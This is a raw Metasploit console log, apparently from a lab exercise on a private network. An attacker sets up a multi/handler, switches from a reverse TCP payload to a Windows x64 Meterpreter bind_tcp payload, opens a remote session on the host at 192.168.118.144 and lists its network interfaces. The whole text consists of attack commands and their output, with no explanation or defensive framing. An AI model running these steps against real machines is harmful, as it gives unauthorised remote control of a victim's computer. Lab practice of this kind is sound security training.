 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.118.129:2333
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set payload payload/windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.118.144:2333
Home
[*] Sending stage (206403 bytes) to 192.168.118.144
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.118.144:2333) at 2020-06-27 22:58:20 -04
00
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  6
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:8b:cb:89
MTU          : 1500
IPv4 Address : 192.168.118.144
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::dab:3a35:cd4b:6e32
IPv6 Netmask : ffff:ffff:ffff:ffff::